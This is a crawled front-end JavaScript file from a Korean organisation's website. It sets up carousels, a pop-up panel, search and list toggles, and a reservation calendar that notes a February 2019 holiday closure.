				if(goPg<1) goPg = vpage;

				goPage(goPg);

			}


		});

	}

})(jQuery);




--- FILE ---
content_type: application/javascript
request_url: http://www.fobst.org/kor/_Js/sub2.js?ver=0.1
body_size: 5337
content:
$(document).ready(function() {
	$('body').addClass('page-sub');

	var widepop = $('.wide-slide');
	  widepop.owlCarousel({
		items: 1,
		autoHeight:true,
		loop: true,
		margin: 0,
		mouseDrag: false,
		touchDrag: false,
		nav:false,
		autoplay: true,
		dots:false,
		animateOut: 'fadeOut',
		animateIn: 'fadeIn',
		autoplayTimeout: 3800,
		autoplayHoverPause: false,
		dots:true,
		dotsEach:true,
		dotsContainer:$(".wide-ctrl"),
	  });
	  
	var utab02 = $('.u-tab02 > div.item-slide');
	  utab02.owlCarousel({
		items: 12,
		autoHeight:true,
		loop: false,
		margin: 0,
		mouseDrag: true,
		touchDrag: true,
		nav:false,
		autoplay: false,
		dots:false,
		autoplayHoverPause: false,
		responsive:{
				0:{
					items:4
				},
				600:{
					items:6
				},
				1000:{
					items:12
				}
			}
	  });

	var bmenu = false;
	function wideClose(){
		   $('#pop-wide-wrap').removeClass().addClass('out');	
		   $('#pop-wide-ctrl').removeClass('close').addClass('open');
		   bmenu = true;
	}
	wideClose();
	$('#pop-wide-ctrl').click(function () {
	   if (bmenu) {
		   $(this).clearQueue();
		   $(this).removeClass('open').addClass('close');
		   $('#pop-wide-wrap').stop().animate({'height':'141px'});
		   $('.wide-ov').stop().animate({'height':'141px'});
		   $('#pop-wide-wrap').removeClass().addClass('over');
		   $('#pop-wide-wrap .tit-wrap').stop().animate({'height':'100%'});
		   $('.wide-ctrl').stop().animate({'height':'7px'});
		   bmenu = false;
	   } else {
		   $(this).clearQueue();
		   $(this).removeClass('close').addClass('open');
		   $('#pop-wide-wrap').stop().animate({'height':'0'});
		   $('.wide-ov').stop().animate({'height':'0'});
		   $('#pop-wide-wrap').removeClass().addClass('out');
		   $('#pop-wide-wrap .tit-wrap').stop().animate({'height':'0'});
		   $('.wide-ctrl').stop().animate({'height':'0'});
		   bmenu = true;
	   }
	});

	$('.news-slide').slick({
		dots: true,
		speed: 700,
	    arrows: true,
		autoplay: true,
		draggable: false,
		autoplaySpeed: 3000,
	    vertical: true,
		easing: 'easeInOutQuint',
		pauseOnHover: false,
		touchMove: false,
        pauseOnDotsHover: false,
		prevArrow: $('.news-ctrl').find('.prev'),
        nextArrow: $('.news-ctrl').find('.next'),
	    verticalSwiping: true
	});
	
	$('.msearch-btn').on('click', function() {
		$('.msearch-wrap').css({'display':'block'})
	});
	$('.msearch-close-btn').on('click', function() {
		$('.msearch-wrap').css({'display':'none'})
	});

	var previewSel = false;
	$('.list-mobile').find('a.isTab').click(function(){
	   if (previewSel) {
		   $(this).clearQueue();
		   $('.uva-preview').find('.list-wrap').fadeOut();	
		   $(this).removeClass();
		   previewSel = false;
	   } else {
		   $(this).clearQueue();
		   $('.uva-preview').find('.list-wrap').fadeIn();	
		   $(this).removeClass().addClass('isOut');
		   previewSel = true;
	   }
	});
	
	$('.list-select > div > a').on('click',function(index){
		 var clickTit = $(this).find('.btxt').text();
		 var clickText = $(this).find('.stxt').text();
		 $(this).parent('div').addClass('over')
		 $(this).parent('div').siblings('div').removeClass();
		 if(wsize.win.w<1000){
			 $(this).parent('div').parent('div.list-select').parent('div.list-wrap').fadeOut();	
			 $('.list-mobile').find('a').removeClass();
			 $('.list-select > div').each(function(index) {
				   $('.list-mobile').find('.btxt').text(clickTit)
				   $('.list-mobile').find('.stxt').text(clickText)
			 });
		 }
		 previewSel = false;
	 });

	var checkMonth = $('.reserve-wrap.select-day > .calendar>.date').find('span > a').text();
	
	 $('.select-off').show();
	 $('.select-on').hide();

	 $('.reserve-wrap.select-day > .calendar   > table').find('td').each(function(){
		$(this).find('a').click(function(){
		
			$(this).parent('td').find('a').addClass('select');
			$(this).parent('td').parent('tr').siblings('tr').find('td > a').removeClass('select');
			$(this).parent('td').siblings('td').find('a').removeClass('select');


			if(checkMonth == "2019년 02월"){
				var getvar = $(this).parent('td').find('a').text();
				if(getvar == "2" || getvar == "3" || getvar == "4" || getvar == "5" || getvar == "6"){
					$('.select-off').find('span').text('설연휴로 휴관합니다.');
				}else{
					$('.select-off').find('span').text('등록된 일정이 없습니다.');
				}
			}else{
				$('.select-off').find('span').text('등록된 일정이 없습니다.');
			}

			$('.select-off').show();
			$('.select-on').hide();
			
		})

		$(this).find('a.on').click(function(){
			$('.select-off').hide();
			$('.select-on').show();

			var iftoday = $(this)
			if(iftoday.hasClass('today')){
				$('.select-off').hide();
				$('.select-on').show();
			}
		})
		//코멘트 설정
		//$(this).find('a.late').click(function(){
		//	$('.select-off').find('span').text('신청 가능 기간이 아닙니다.');
		//});
				
	});

});

function imageview(url) {
  var img = new Image();
  img.onload = function() {
    var imgW = this.width;
    var imgH = this.height;
    if((imgW!=0) && (imgH!=0)) {
      window.open(url,'guide','width='+imgW+', height='+imgH+', scrollbars=no');
    }
  }
  img.src = url;
}

